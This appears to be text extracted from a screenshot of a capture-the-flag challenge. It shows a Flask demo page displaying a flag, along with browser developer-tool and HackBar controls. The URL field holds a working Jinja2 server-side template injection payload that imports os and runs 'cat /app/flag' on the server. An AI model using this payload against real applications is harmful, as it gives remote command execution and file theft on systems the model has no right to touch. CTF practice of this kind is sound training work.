 Hi flag{48ad0cde8345c8b2608933ac4e85147e}
Welcome to the chunqiu app.
Have fun with flask Demo.
Follow me: LinkedIn Twitter
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://123.56.4.173:28878/?user={{cycler.__init__.__globals__.__builtins__['__import__']('os').popen('cat /app/flag').read()}}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6